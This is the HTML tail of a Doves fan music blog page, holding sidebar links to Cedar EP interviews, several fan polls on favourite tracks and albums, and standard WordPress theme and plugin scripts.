<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="c0de122c16" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="f34d22e9a6" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="349f065846" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="04beeccc1e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"7f896e4b1f"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-02-01 21:29:10 by W3 Total Cache
-->